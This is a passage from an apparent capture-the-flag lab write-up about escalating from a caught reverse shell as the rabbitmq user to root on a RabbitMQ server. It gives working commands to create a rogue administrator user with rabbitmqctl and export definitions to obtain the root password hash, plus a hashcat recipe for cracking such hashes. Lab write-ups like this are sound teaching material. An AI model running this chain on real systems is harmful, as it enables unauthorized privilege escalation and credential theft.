
On our listener we now have a shell as rabbitmq.
Now that we are rabbitmq we can use rabbitmqctl. We first try list_users but it returns an error.
rabbitmqctl list_users
We correct the file permissions and run the command again.
chmod 400 /var/lib/rabbitmq/.erlang.cookie

We get the message:
The password for the root user is the SHA-256 hashed value of the RabbitMQ root user's password. Please don't attempt to crack SHA-256.
Privilege Escalation (shell as root)
We learn here that RabbitMQ stores information in definitions, these files can be exported as a JSON file. We can abuse our privileges to create a new user and do just that.
rabbitmqctl add_user kscorpio kscorpio
rabbitmqctl set_permissions -p / kscorpio ".*" ".*" ".*"
rabbitmqctl set_user_tags kscorpio administrator
rabbitmqadmin export rabbit.definitions.json -u kscorpio -p kscorpio

Inside the file we find the root password hash.


To crack a RabbitMQ hash with a tool like hashcat we need to format it first. On this Github issue page, we learn how to do it.
echo "RABBITMQ_HASH" | base64 -d | xxd -pr -c128 | perl -pe 's/^(.{8})(.*)/$2:$1/' > hash.txt
hashcat -m 1420 --hex-salt hash.txt /usr/share/wordlists/rockyou.txt
For our case we do not need the second step.
The documentation here let us know that the hashes use a 32 bit (4 bytes) salt and we know that: “the password for the root user is the SHA-256 hashed value of the RabbitMQ root user’s password”.

So the password is simply all the characters minus the salt (our formatted hash has already separated the two for us). We use it and are able to read the root flag.
Additional Resources
This room is a great introduction to some novel exploitation (at least for me). Below are some additional resources to practice the featured vulnerabilities: